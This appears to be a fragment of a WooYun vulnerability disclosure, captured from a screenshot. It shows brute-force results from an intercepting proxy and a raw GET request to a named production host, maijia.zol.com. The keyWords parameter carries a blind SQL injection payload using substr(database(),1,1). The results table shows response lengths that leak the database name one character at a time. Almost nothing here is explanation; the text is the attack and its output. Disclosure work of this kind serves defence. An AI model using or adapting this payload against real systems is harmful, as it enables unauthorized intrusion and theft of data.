 Request Payload1 Payload2 Status Error Timeout Length <em>... Comment
126 1 z 200 57233
72 2 o 200 57233
58 3 l 200 57233
19 4 d 200 57233
10 5 b 200 57233
0 200 53040 baseline request
1 1 a 200 53040
6 1 b 200 53040
11 1 c 200 53040
16 1 d 200 53040
21 1 e 200 53040
26 1 f 200 53040
31 1 g 200 53040
36 1 h 200 53040
Request Response
Raw Params Headers Hex
GET /index.php?c=GoodsManagerAddGoods&productStatus=0&subId=851&manuId=40685&keyWords=%25%27+and+substr(database(),1,1)='z'+and+%27%25%27%3D%27 HTTP/1.1
Host: maijia.zol.com
Proxy-Connection: keep-alive
www.wooyun.org